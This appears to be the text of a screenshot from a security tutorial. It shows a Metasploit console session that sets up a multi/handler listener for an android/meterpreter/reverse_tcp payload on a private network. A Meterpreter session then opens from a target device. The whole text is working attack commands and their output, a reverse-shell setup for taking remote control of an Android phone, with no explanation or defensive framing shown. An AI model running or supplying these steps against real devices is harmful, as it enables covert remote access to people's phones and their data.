 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 1568
lport => 1568
msf5 exploit(multi/handler) > set lhost 192.168.2.151
lhost => 192.168.2.151
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.151:1568
[*] Sending stage (72435 bytes) to 192.168.2.180
[*] Meterpreter session 1 opened (192.168.2.151:1568 -> 192.168.2.180:33091) at
2019-09-15 11:25:56 +0800
重生信息安全
meterpreter >